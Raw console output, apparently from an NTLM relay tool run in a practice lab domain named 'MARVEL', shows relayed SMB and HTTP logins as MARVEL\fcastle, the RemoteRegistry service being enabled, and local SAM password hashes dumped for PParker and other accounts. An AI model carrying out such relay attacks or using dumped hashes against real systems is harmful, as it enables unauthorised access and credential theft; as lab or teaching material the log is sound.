 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] HTTPD: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] HTTPD: Client requested path: /
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-8: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6